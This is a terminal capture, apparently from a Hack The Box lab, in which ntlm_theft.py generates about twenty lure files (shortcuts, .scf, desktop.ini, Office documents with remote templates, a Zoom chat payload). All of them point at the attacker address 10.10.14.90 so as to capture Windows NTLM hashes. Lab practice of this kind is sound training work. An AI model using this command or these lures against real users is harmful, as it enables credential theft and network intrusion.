 root@pain: /htb/flight
┌──(root㉿pain)-[/htb/flight]
└─# python3 /opt/ntlm_theft/ntlm_theft.py -g all -s 10.10.14.90 -f pain
Created: pain/pain.scf (BROWSE TO FOLDER)
Created: pain/pain-(url).url (BROWSE TO FOLDER)
Created: pain/pain-(icon).url (BROWSE TO FOLDER)
Created: pain/pain.lnk (BROWSE TO FOLDER)
Created: pain/pain.rtf (OPEN)
Created: pain/pain-(stylesheet).xml (OPEN)
Created: pain/pain-(fulldocx).xml (OPEN)
Created: pain/pain.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: pain/pain-(includepicture).docx (OPEN)
Created: pain/pain-(remotetemplate).docx (OPEN)
Created: pain/pain-(frameset).docx (OPEN)
Created: pain/pain-(externalcell).xlsx (OPEN)
Created: pain/pain.wax (OPEN)
Created: pain/pain.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: pain/pain.asx (OPEN)
Created: pain/pain.jnlp (OPEN)
Created: pain/pain.application (DOWNLOAD AND OPEN)
Created: pain/pain.pdf (OPEN AND ALLOW)
Created: pain/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: pain/Autorun.inf (BROWSE TO FOLDER)
Created: pain/desktop.ini (BROWSE TO FOLDER)
Generation Complete.